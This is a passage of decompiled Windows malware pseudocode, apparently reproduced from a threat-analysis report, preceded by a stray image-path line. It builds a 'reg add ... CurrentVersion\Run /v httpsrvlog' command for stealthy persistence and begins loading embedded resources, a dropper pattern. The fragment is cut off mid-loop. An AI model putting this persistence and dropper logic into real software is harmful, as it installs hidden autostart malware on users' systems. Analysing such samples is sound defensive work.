 __int16 v9; // bx
unsigned int v10; // eax
char *v11; // edi
int v13; // [esp+Ch] [ebp-534h]
DWORD NumberOfBytesWritten; // [esp+10h] [ebp-530h] BYREF
HRSRC v15; // [esp+14h] [ebp-52Ch]
int v16[66]; // [esp+18h] [ebp-528h] BYREF
CHAR MultiByteStr[263]; // [esp+120h] [ebp-420h] BYREF
char v18; // [esp+227h] [ebp-319h] BYREF
char v19[264]; // [esp+228h] [ebp-318h] BYREF
WCHAR Buffer[262]; // [esp+330h] [ebp-210h] BYREF
v13 = 101;
strcpy(
v19,
"/c reg add HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run /v httpsrvlog /t REG_SZ /d ");
memset(&v19[103], 0, 0x9Du);
memset(v16, 0, sizeof(v16));
result = FindResourceW(0, (LPCWSTR)0x65, (LPCWSTR)0xA);
for ( i = result; result; i = result )
{
result = (HRSRC)SizeofResource(0, i);
v15 = result;
if ( !result )
break;
result = (HRSRC)LoadResource(0, i);
if ( !result )
break;